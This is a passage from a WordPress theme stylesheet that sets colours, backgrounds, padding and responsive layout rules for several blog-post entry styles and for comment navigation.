.dt-sc-overlap-style.dt-sc-post-entry .blog-entry div a:hover,
.dt-sc-simple-withbg-style.dt-sc-post-entry .blog-entry a:not(.dt-sc-button):hover,
.dt-sc-mobilephone-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details,
.dt-sc-mobilephone-style.dt-sc-post-entry.entry-cover-layout .blog-entry>div,
.dt-sc-mobilephone-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-title h4 a,
.dt-sc-mobilephone-style.dt-sc-post-entry.entry-cover-layout .blog-entry i[class*="fa"],
.dt-sc-mobilephone-style.dt-sc-post-entry.entry-cover-layout .blog-entry a:hover,
.dt-sc-mobilephone-style.dt-sc-post-entry.entry-cover-layout .blog-entry div.entry-format a:hover,
.dt-sc-classic-overlay-style.dt-sc-post-entry.entry-grid-layout .blog-entry>.entry-tags>a:hover,
.entry-meta-group div.entry-tags a:hover:before,
.entry-meta-group div.entry-categories a:hover:before {
	color: #000;
}

.dt-sc-trendy-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details,
.dt-sc-trendy-style.dt-sc-post-entry.entry-cover-layout .blog-entry>div,
.dt-sc-trendy-style.dt-sc-post-entry.entry-cover-layout .blog-entry div i[class*="fa"],
.dt-sc-trendy-style.dt-sc-post-entry.entry-cover-layout .blog-entry div i.pe,
.dt-sc-mobilephone-style.dt-sc-post-entry.entry-cover-layout .blog-entry:before,
.dt-sc-classic-style.dt-sc-post-entry .blog-entry div.entry-tags a:first-child:after,
.dt-sc-classic-style.dt-sc-post-entry .blog-entry div.entry-categories a:first-child:after {
	color: #666;
}

/*.dt-sc-post-entry .blog-entry .entry-button a.dt-sc-button:hover, */
.dt-sc-overlap-style.dt-sc-post-entry .blog-entry .entry-format a:hover:after,
.dt-sc-content-overlay-style.dt-sc-post-entry .blog-entry>div.entry-author>a,
.dt-sc-content-overlay-style.dt-sc-post-entry .blog-entry>div.entry-likes-views .dt-sc-like-views>div,
.dt-sc-content-overlay-style.dt-sc-post-entry .blog-entry div.entry-comments>a,
.dt-sc-content-overlay-style.dt-sc-post-entry .blog-entry div.entry-categories a:hover,
.dt-sc-content-overlay-style.dt-sc-post-entry .blog-entry div.entry-likes-views .dt-sc-like-views>div,
.dt-sc-content-overlay-style.dt-sc-post-entry .blog-entry div.entry-author a,
.dt-sc-simple-withbg-style.dt-sc-post-entry .blog-entry .entry-button a.dt-sc-button:hover,
.dt-sc-mobilephone-style.dt-sc-post-entry.entry-cover-layout .blog-entry div.entry-format a,
.dt-sc-mobilephone-style.dt-sc-post-entry.entry-cover-layout .blog-entry.sticky div.entry-format a,
.dt-sc-mobilephone-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-button a.dt-sc-button:hover {
	background: #666;
}

.dt-sc-post-entry.entry-cover-layout .blog-entry,
.pagination .newer-posts a:hover,
.pagination .older-posts a:hover,
.pagination a.loadmore-btn:hover,
.pagination a.loadmore-btn:not(.more-items) {
	background-color: rgba(0, 0, 0, .75);
}

.dt-sc-post-entry.entry-cover-layout .blog-entry:hover {
	background-color: rgba(0, 0, 0, .65);
}

.dt-sc-grungy-boxed-style.dt-sc-post-entry .blog-entry:hover,
.dt-sc-grungy-boxed-style.dt-sc-post-entry .blog-entry.has-post-thumbnail>div.entry-thumb+div.entry-comments>*,
.dt-sc-grungy-boxed-style.dt-sc-post-entry .blog-entry.has-post-thumbnail>div.entry-thumb+div.entry-likes-views>*,
.dt-sc-grungy-boxed-style.dt-sc-post-entry .blog-entry:not(.has-post-thumbnail)>div.entry-comments:first-child>*,
.dt-sc-grungy-boxed-style.dt-sc-post-entry .blog-entry:not(.has-post-thumbnail)>div.entry-likes-views:first-child>* {
	background-color: rgba(0, 0, 0, 0.08);
}

.dt-sc-title-overlap-style.dt-sc-post-entry .blog-entry>div.entry-title h4 a:hover {
	color: rgba(0, 0, 0, 0.65);
}

.dt-sc-title-overlap-style.dt-sc-post-entry .blog-entry .entry-title h4 span.sticky-post i {
	color: #000;
}

/*----*****---- << Light >> ----*****----*/

.blog-entry .entry-social-share .share>i,
.blog-entry .entry-title h4 span.sticky-post,
.blog-entry .entry-title h4 span.sticky-post i[class*="fa"],
.blog-entry .entry-title h4 span.sticky-post i.pe,
.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-title h4 a,
.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details,
.dt-sc-post-entry.entry-cover-layout .blog-entry>div,
.dt-sc-post-entry.entry-cover-layout .blog-entry div i[class*="fa"],
.dt-sc-post-entry.entry-cover-layout .blog-entry a:hover,
.dt-sc-simple-style.dt-sc-post-entry .blog-entry .entry-button a.dt-sc-button,
.dt-sc-simple-style.dt-sc-post-entry .blog-entry .entry-format a:hover,
.dt-sc-overlap-style.dt-sc-post-entry.entry-cover-layout .blog-entry div.entry-categories a:hover,
.dt-sc-overlap-style.dt-sc-post-entry.entry-cover-layout .blog-entry div.entry-tags a:hover,
.dt-sc-overlap-style.dt-sc-post-entry.entry-cover-layout .blog-entry div a:hover,
.dt-sc-overlap-style.dt-sc-post-entry .blog-entry .entry-format a:hover,
.dt-sc-overlap-style.dt-sc-post-entry .blog-entry .entry-button a.dt-sc-button:hover,
.dt-sc-content-overlay-style.dt-sc-post-entry .blog-entry div.entry-tags a,
.dt-sc-content-overlay-style.dt-sc-post-entry .blog-entry div.entry-categories a,
.dt-sc-content-overlay-style.dt-sc-post-entry .blog-entry div.entry-comments i,
.dt-sc-content-overlay-style.dt-sc-post-entry .blog-entry>div.entry-author>a,
.dt-sc-content-overlay-style.dt-sc-post-entry .blog-entry>div.entry-likes-views .dt-sc-like-views>div,
.dt-sc-content-overlay-style.dt-sc-post-entry .blog-entry div.entry-comments>a,
.dt-sc-content-overlay-style.dt-sc-post-entry .blog-entry div.entry-tags a:hover,
.dt-sc-content-overlay-style.dt-sc-post-entry .blog-entry div.entry-likes-views .dt-sc-like-views>div,
.dt-sc-content-overlay-style.dt-sc-post-entry .blog-entry div.entry-likes-views .dt-sc-like-views i,
.dt-sc-content-overlay-style.dt-sc-post-entry .blog-entry div.entry-author a,
.dt-sc-simple-withbg-style.dt-sc-post-entry .blog-entry,
.dt-sc-simple-withbg-style.dt-sc-post-entry .blog-entry a:not(.dt-sc-button),
.dt-sc-simple-withbg-style.dt-sc-post-entry .blog-entry div i[class*="fa"],
.dt-sc-simple-withbg-style.dt-sc-post-entry .blog-entry div i.pe,
.dt-sc-simple-withbg-style.dt-sc-post-entry .blog-entry .entry-button a.dt-sc-button:hover,
.dt-sc-simple-withbg-style.dt-sc-post-entry .blog-entry .entry-format a:hover,
.dt-sc-simple-withbg-style.dt-sc-post-entry .blog-entry.sticky .entry-format a,
.dt-sc-trendy-style.dt-sc-post-entry.entry-cover-layout .blog-entry>div a.dt-sc-button,
.dt-sc-trendy-style.dt-sc-post-entry.entry-cover-layout .blog-entry:hover .entry-details,
.dt-sc-trendy-style.dt-sc-post-entry.entry-cover-layout .blog-entry:hover>div,
.dt-sc-trendy-style.dt-sc-post-entry.entry-cover-layout .blog-entry .sticky-post i[class*="fa"],
.dt-sc-trendy-style.dt-sc-post-entry.entry-cover-layout .blog-entry .sticky-post i.pe,
.dt-sc-trendy-style.dt-sc-post-entry.entry-cover-layout .blog-entry:hover div i[class*="fa"],
.dt-sc-trendy-style.dt-sc-post-entry.entry-cover-layout .blog-entry:hover div i.pe,
.dt-sc-trendy-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-social-share i[class*="fa"],
.dt-sc-trendy-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details a:hover,
.dt-sc-trendy-style.dt-sc-post-entry.entry-cover-layout .blog-entry>div a:hover,
.dt-sc-trendy-style.dt-sc-post-entry.entry-cover-layout .blog-entry>div.entry-format a:hover,
.dt-sc-mobilephone-style.dt-sc-post-entry.entry-cover-layout .blog-entry div.entry-social-share .share>i[class*="fa"],
.dt-sc-mobilephone-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-title h4 span.sticky-post>i[class*="fa"],
.dt-sc-mobilephone-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-button a.dt-sc-button:hover,
.pagination .newer-posts a,
.pagination .older-posts a,
.pagination ul li span,
.pagination ul li a:hover,
.pagination a.loadmore-btn,
.dt-sc-classic-overlay-style.dt-sc-post-entry .blog-entry .entry-thumb:first-child+.entry-meta-group>div,
.dt-sc-classic-overlay-style.dt-sc-post-entry .blog-entry .entry-thumb:first-child+.entry-meta-group>div>a,
.dt-sc-classic-overlay-style.dt-sc-post-entry .blog-entry .entry-thumb:first-child+.entry-meta-group>div i,
.dt-sc-classic-overlay-style.dt-sc-post-entry .blog-entry .entry-thumb:first-child+.entry-meta-group>div>div>i,
.dt-sc-classic-overlay-style.dt-sc-post-entry .blog-entry>.entry-categories>a:hover {
	color: #fff;
}

.dt-sc-boxed-style.dt-sc-post-entry:not(.entry-cover-layout) .blog-entry.sticky,
.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-button a.dt-sc-button:hover,
.dt-sc-content-overlay-style.dt-sc-post-entry .blog-entry.type-post .entry-format a:hover,
.dt-sc-content-overlay-style.dt-sc-post-entry .blog-entry div.entry-tags a,
div[class*="entry-"].dt-sc-content-overlay-style.dt-sc-post-entry.entry-cover-layout.alignright .blog-entry div.entry-meta-group>div:before,
div[class*="entry-"].dt-sc-content-overlay-style.dt-sc-post-entry.entry-cover-layout.alignright .blog-entry div.entry-meta-group>div:last-child:before,
.dt-sc-simple-withbg-style.dt-sc-post-entry .blog-entry .entry-social-share .share>i,
.dt-sc-simple-withbg-style.dt-sc-post-entry .blog-entry .entry-button a.dt-sc-button,
.dt-sc-simple-withbg-style.dt-sc-post-entry .blog-entry .entry-format a,
.pagination .newer-posts,
.pagination .older-posts,
.pagination ul li a:hover,
.dt-sc-alternate-style.dt-sc-post-entry:hover .blog-entry .entry-format a:after,
.dt-sc-simple-withbg-style.dt-sc-post-entry .blog-entry .entry-title h4 span.sticky-post,
.dt-sc-classic-overlay-style.dt-sc-post-entry.entry-grid-layout .blog-entry.sticky .entry-thumb .entry-format a,
.dt-sc-post-entry:not(.entry-cover-layout) .blog-entry .entry-social-share .share,
div[class*="entry-cover-"].dt-sc-content-overlay-style.dt-sc-post-entry .blog-entry div.entry-meta-group>div:not(:last-child):before,
.dt-sc-overlap-style.dt-sc-post-entry .blog-entry {
	background: #fff;
}

.dt-sc-mobilephone-style.dt-sc-post-entry.entry-cover-layout .blog-entry.sticky:after,
.dt-sc-mobilephone-style.dt-sc-post-entry.entry-cover-layout:hover .blog-entry:after {
	background: rgba(255, 255, 255, .95);
}

.dt-sc-post-entry.entry-cover-layout .blog-entry>div.entry-meta-group:not(:last-child),
.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div.entry-meta-group:not(:last-child) {
	border-color: rgba(255, 255, 255, .15);
}

.dt-sc-grungy-boxed-style.dt-sc-post-entry .blog-entry,
.dt-sc-grungy-boxed-style.dt-sc-post-entry .blog-entry.has-post-thumbnail>div.entry-thumb+div.entry-comments>*,
.dt-sc-grungy-boxed-style.dt-sc-post-entry .blog-entry.has-post-thumbnail>div.entry-thumb+div.entry-likes-views>*,
.dt-sc-grungy-boxed-style.dt-sc-post-entry .blog-entry:not(.has-post-thumbnail)>div.entry-comments:first-child>*,
.dt-sc-grungy-boxed-style.dt-sc-post-entry .blog-entry:not(.has-post-thumbnail)>div.entry-likes-views:first-child>* {
	background-image: url(../images/pattern-grudge.png);
	background-position: left top;
	background-repeat: repeat;
}

.dt-sc-title-overlap-style.dt-sc-post-entry .blog-entry>div.entry-title:before {
	background-color: #f2f5f6
}

.dt-sc-title-overlap-style.dt-sc-post-entry .blog-entry>div.entry-title:after {
	border-color: #f0f0f0;
}

.dt-sc-grungy-boxed-style.dt-sc-post-entry .blog-entry {
	background-color: #f0f0f0;
}

.dt-sc-title-overlap-style.dt-sc-post-entry .blog-entry {
	-webkit-box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.08) inset;
	box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.08) inset;
}
/*--------------------------------------------------------------
Unit Test
--------------------------------------------------------------*/
.comment-navigation {    border-bottom: 1px solid #d1d1d1;    border-top: 1px solid #d1d1d1;    float: left;    padding: 10px 0;    width: 100%;}
.commententries #respond {    float: left;    margin-top: 30px;    width: 100%;}
.commententries .nav-previous {    float: left;}
.commententries .nav-next {    float: right;}
.commententries .nav-previous>a:before {    content: '\f104';    font-family: fontawesome;    margin-right: 5px;}
.commententries .nav-next>a:after {    content: '\f105';    font-family: fontawesome;    margin-left: 5px;}
ul.commentlist li.pingback>p>a.comment-edit-link {    text-decoration: underline;}
.nocomments {    border-top: 1px solid #ddd;    clear: both;    padding: 15px 0;}
.says, .screen-reader-text {    clip: rect(1px, 1px, 1px, 1px);    height: 1px;    overflow: hidden;    position: absolute !important;    width: 1px;    word-wrap: normal!important;}
.entry-meta-data p i:only-child {    display: none;}
.post-password-form label input {    width: 50%;}
ul.commentlist .comment-body>ul, ul.commentlist .comment-body>ol {    margin-bottom: 30px;}
ul.commentlist .comment-body h2 {    margin-bottom: 20px;}

html:not(.vc_transform) .entry-body p.has-large-font-size, html:not(.vc_transform) .entry-body p.has-large-font-size + p {
    line-height: normal;
}
.single-post .entry-body figure.wp-caption ~ p:last-child img.alignright.size-thumbnail, 
.logged-in .single-post .entry-body figure.wp-caption ~ p:nth-last-child(2) img.alignright.size-thumbnail {
    clear: both;
}


/*--------------------------------------------------------------
1.5 - Responsive
--------------------------------------------------------------*/

/*----*****---- << Desktop (Small) >> ----*****----*/

@media only screen and (min-width:1441px) and (max-width:1680px) {}

/*----*****---- << Laptop >> ----*****----*/
@media only screen and (min-width:1200px) and (max-width:1440px) {
	.page-with-sidebar:not(.with-both-sidebar) .tpl-blog-holder .dt-sc-one-half {
		width: 48.8%;
	}

	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-post-entry.entry-cover-layout .blog-entry .entry-format a:before {
		font-size: 20px;
	}

	#primary.with-both-sidebar .dt-sc-one-half.dt-sc-post-entry.entry-grid-layout .blog-entry .entry-details>div:not(.entry-thumb),
	#primary.with-both-sidebar .dt-sc-one-half.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-meta-group {
		padding-left: 20px;
		padding-right: 20px;
	}

	#primary.page-with-sidebar.with-both-sidebar .dt-sc-one-half.dt-sc-canvas-style.dt-sc-post-entry.entry-cover-layout .blog-entry>div.entry-meta-group>div:nth-child(odd),
	#primary.page-with-sidebar.with-both-sidebar .dt-sc-one-half.dt-sc-canvas-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div.entry-meta-group>div:nth-child(odd),
	#primary.page-with-sidebar.with-both-sidebar .dt-sc-one-half.dt-sc-canvas-style.dt-sc-post-entry.entry-cover-layout .blog-entry>div.entry-meta-group>div:nth-child(even),
	#primary.page-with-sidebar.with-both-sidebar .dt-sc-one-half.dt-sc-canvas-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div.entry-meta-group>div:nth-child(even) {
		clear: both;
		display: inline-block;
		float: none;
		margin-bottom: 10px;
		text-align: inherit;
		width: 100%;
	}

	#primary.page-with-sidebar.with-both-sidebar .dt-sc-one-half.dt-sc-canvas-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details {
		min-height: auto;
	}

	#primary.page-with-sidebar.with-both-sidebar .dt-sc-one-half.dt-sc-canvas-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div:nth-last-child(2):not(.entry-meta-group) {
		margin-bottom: 0;
	}

	#primary.page-with-sidebar.with-both-sidebar .dt-sc-one-half.dt-sc-canvas-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details .entry-meta-group:last-child {
		bottom: 0;
		margin-bottom: 18px;
		position: relative;
	}

	#primary.page-with-sidebar.with-both-sidebar .dt-sc-one-half.dt-sc-canvas-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div:nth-last-child(2):not(.entry-meta-group) {
		margin-bottom: 0;
	}

	#primary.page-with-sidebar.with-both-sidebar .dt-sc-classic-overlay-style.dt-sc-post-entry .blog-entry div.entry-thumb+div.entry-meta-group {
		padding-left: 20px;
		padding-right: 20px;
	}

	#primary.page-with-sidebar.with-both-sidebar .dt-sc-classic-overlay-style.dt-sc-post-entry .blog-entry div.entry-meta-group {
		padding-left: 0;
		padding-right: 0;
	}

	#primary.page-with-sidebar .dt-sc-classic-overlay-style.dt-sc-post-entry.entry-grid-layout.alignright .blog-entry .entry-thumb:first-child+.entry-meta-group {
		padding: 15px 25px 0 20px;
	}

	#primary.with-both-sidebar .dt-sc-one-half.dt-sc-grungy-boxed-style.dt-sc-post-entry.alignleft .blog-entry.has-post-format>div.entry-thumb~div,
	#primary.with-both-sidebar .dt-sc-one-half.dt-sc-grungy-boxed-style.dt-sc-post-entry.alignleft .blog-entry>div.entry-thumb+div.entry-comments~div,
	#primary.with-both-sidebar .dt-sc-one-half.dt-sc-grungy-boxed-style.dt-sc-post-entry.alignleft .blog-entry>div.entry-thumb+div.entry-likes-views~div,
	#primary.with-both-sidebar .dt-sc-one-half.dt-sc-grungy-boxed-style.dt-sc-post-entry.alignleft .blog-entry:not(.has-post-thumbnail)>div.entry-comments:first-child~div,
	#primary.with-both-sidebar .dt-sc-one-half.dt-sc-grungy-boxed-style.dt-sc-post-entry.alignleft .blog-entry:not(.has-post-thumbnail)>div.entry-likes-views:first-child~div,
	#primary.with-both-sidebar .dt-sc-one-half.dt-sc-grungy-boxed-style.dt-sc-post-entry.alignnone .blog-entry.has-post-format>div.entry-thumb~div,
	#primary.with-both-sidebar .dt-sc-one-half.dt-sc-grungy-boxed-style.dt-sc-post-entry.alignnone .blog-entry>div.entry-thumb+div.entry-comments~div,
	#primary.with-both-sidebar .dt-sc-one-half.dt-sc-grungy-boxed-style.dt-sc-post-entry.alignnone .blog-entry>div.entry-thumb+div.entry-likes-views~div,
	#primary.with-both-sidebar .dt-sc-one-half.dt-sc-grungy-boxed-style.dt-sc-post-entry.alignnone .blog-entry:not(.has-post-thumbnail)>div.entry-comments:first-child~div,
	#primary.with-both-sidebar .dt-sc-one-half.dt-sc-grungy-boxed-style.dt-sc-post-entry.alignnone .blog-entry:not(.has-post-thumbnail)>div.entry-likes-views:first-child~div,
	#primary.with-both-sidebar .dt-sc-one-half.dt-sc-grungy-boxed-style.dt-sc-post-entry.entry-left-thumb .blog-entry.has-post-format>div.entry-thumb~div,
	#primary.with-both-sidebar .dt-sc-one-half.dt-sc-grungy-boxed-style.dt-sc-post-entry.entry-left-thumb .blog-entry>div.entry-thumb+div.entry-comments~div,
	#primary.with-both-sidebar .dt-sc-one-half.dt-sc-grungy-boxed-style.dt-sc-post-entry.entry-left-thumb .blog-entry>div.entry-thumb+div.entry-likes-views~div,
	#primary.with-both-sidebar .dt-sc-one-half.dt-sc-grungy-boxed-style.dt-sc-post-entry.entry-left-thumb .blog-entry:not(.has-post-thumbnail)>div.entry-comments:first-child~div,
	#primary.with-both-sidebar .dt-sc-one-half.dt-sc-grungy-boxed-style.dt-sc-post-entry.entry-left-thumb .blog-entry:not(.has-post-thumbnail)>div.entry-likes-views:first-child~div {
		padding-left: 90px;
	}

	#primary.with-both-sidebar .dt-sc-one-half.dt-sc-grungy-boxed-style.dt-sc-post-entry.alignright .blog-entry.has-post-format>div.entry-thumb~div,
	#primary.with-both-sidebar .dt-sc-one-half.dt-sc-grungy-boxed-style.dt-sc-post-entry.alignright .blog-entry>div.entry-thumb+div.entry-comments~div,
	#primary.with-both-sidebar .dt-sc-one-half.dt-sc-grungy-boxed-style.dt-sc-post-entry.alignright .blog-entry>div.entry-thumb+div.entry-likes-views~div,
	#primary.with-both-sidebar .dt-sc-one-half.dt-sc-grungy-boxed-style.dt-sc-post-entry.alignright .blog-entry:not(.has-post-thumbnail)>div.entry-comments:first-child~div,
	#primary.with-both-sidebar .dt-sc-one-half.dt-sc-grungy-boxed-style.dt-sc-post-entry.alignright .blog-entry:not(.has-post-thumbnail)>div.entry-likes-views:first-child~div,
	#primary.with-both-sidebar .dt-sc-one-half.dt-sc-grungy-boxed-style.dt-sc-post-entry.entry-right-thumb .blog-entry.has-post-format>div.entry-thumb~div,
	#primary.with-both-sidebar .dt-sc-one-half.dt-sc-grungy-boxed-style.dt-sc-post-entry.entry-right-thumb .blog-entry>div.entry-thumb+div.entry-comments~div,
	#primary.with-both-sidebar .dt-sc-one-half.dt-sc-grungy-boxed-style.dt-sc-post-entry.entry-right-thumb .blog-entry>div.entry-thumb+div.entry-likes-views~div,
	#primary.with-both-sidebar .dt-sc-one-half.dt-sc-grungy-boxed-style.dt-sc-post-entry.entry-right-thumb .blog-entry:not(.has-post-thumbnail)>div.entry-comments:first-child~div,
	#primary.with-both-sidebar .dt-sc-one-half.dt-sc-grungy-boxed-style.dt-sc-post-entry.entry-right-thumb .blog-entry:not(.has-post-thumbnail)>div.entry-likes-views:first-child~div {
		padding-right: 90px;
	}

	#primary.with-both-sidebar .dt-sc-one-half.dt-sc-title-overlap-style.dt-sc-post-entry.alignleft .blog-entry>div.entry-meta-group,
	#primary.with-both-sidebar .dt-sc-one-half.dt-sc-title-overlap-style.dt-sc-post-entry.alignnone .blog-entry>div.entry-meta-group,
	#primary.with-both-sidebar .dt-sc-one-half.dt-sc-title-overlap-style.dt-sc-post-entry.entry-left-thumb .blog-entry>div.entry-meta-group {
		padding-left: 40px;
	}

	#primary.with-both-sidebar .dt-sc-one-half.dt-sc-title-overlap-style.dt-sc-post-entry.alignright .blog-entry>div.entry-meta-group,
	#primary.with-both-sidebar .dt-sc-one-half.dt-sc-title-overlap-style.dt-sc-post-entry.entry-right-thumb .blog-entry>div.entry-meta-group {
		padding-right: 40px;
	}
}

/*----*****---- << iPad - Landscape >> ----*****----*/

@media only screen and (min-width:992px) {

	/*#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-one-third.dt-sc-post-entry.entry-grid-layout .blog-entry > div.entry-meta-group, #primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-one-third.dt-sc-post-entry:not(.entry-cover-layout) .blog-entry > div:not(.entry-thumb) { padding-left: 25px; padding-right: 25px; }*/
	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-one-third.dt-sc-overlap-style.dt-sc-post-entry .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-categories,
	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-one-third.dt-sc-overlap-style.dt-sc-post-entry .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-tags,
	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-one-third.dt-sc-overlap-style.dt-sc-post-entry .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-author,
	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-one-third.dt-sc-overlap-style.dt-sc-post-entry .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-likes-views,
	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-one-third.dt-sc-overlap-style.dt-sc-post-entry .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-comments {
		padding-left: 20px;
		padding-right: 20px;
	}

	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-one-third.dt-sc-post-entry:not(.entry-list-layout) .blog-entry .entry-title h4 {
		font-size: 18px;
	}

	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-one-third.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-meta-group>div:last-child,
	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-one-third.dt-sc-post-entry.entry-cover-layout .blog-entry>div.entry-meta-group>div:last-child,
	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-one-third.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div.entry-meta-group>div:last-child {
		margin-bottom: 0;
	}

	.dt-sc-boxed-style.dt-sc-post-entry .blog-entry:not(.entry-list-layout) .entry-meta-group .entry-author {
		position: relative;
	}

	.dt-sc-boxed-style.dt-sc-post-entry .blog-entry:not(.entry-list-layout) .entry-meta-group .entry-author a {
		left: 54px;
		overflow: hidden;
		position: absolute;
		table-layout: fixed;
		text-overflow: ellipsis;
		top: 9px;
		white-space: nowrap;
		width: 50%;
		word-break: break-all;
		word-wrap: break-word;
	}

	.dt-sc-boxed-style.dt-sc-post-entry .blog-entry:not(.entry-list-layout) .entry-meta-group div.entry-author:nth-child(even) a {
		left: auto;
		overflow: hidden;
		position: relative;
		right: 0;
		top: 7px;
		width: auto;
	}

	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-simple-style.dt-sc-one-third.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-meta-group>div:nth-child(even),
	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-simple-style.dt-sc-one-third.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-meta-group>div:nth-child(odd) {
		display: inline-block;
		float: none;
		margin-bottom: 5px;
		margin-right: 20px;
		width: auto;
	}

	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-simple-style.dt-sc-one-third.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-body p {
		margin-bottom: 0;
	}

	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-simple-style.dt-sc-one-third.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-meta-group:last-child,
	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-simple-style.dt-sc-one-third.dt-sc-post-entry:not(.entry-cover-layout) .blog-entry>div:not(.entry-thumb):last-child {
		margin-bottom: 25px;
		margin-top: 0;
	}

	.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry>div.entry-meta-group>div,
	.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry>div.entry-meta-group>div:nth-child(odd),
	.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry>div.entry-meta-group>div:nth-child(even) {
		margin-left: 15px;
		margin-right: 0;
	}

	.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-categories,
	.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-tags,
	.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-author,
	.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-likes-views,
	.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-comments {
		left: auto;
		padding: 20px 20px 0 0;
		right: 0;
	}

	.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div+div.entry-categories,
	.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div+div.entry-tags,
	.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div+div.entry-author,
	.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div+div.entry-likes-views,
	.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div+div.entry-comments {
		left: auto;
		padding: 0 20px 0 0;
		right: 0;
	}

	.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-categories a,
	.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-tags a,
	.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-author a,
	.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-likes-views a,
	.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-comments a,
	.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div+div.entry-categories a,
	.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div+div.entry-tags a,
	.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div+div.entry-author a,
	.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div+div.entry-likes-views a,
	.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div+div.entry-comments a {
		float: right;
		margin: 0 0 5px 10px;
	}

	.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-categories a:last-child,
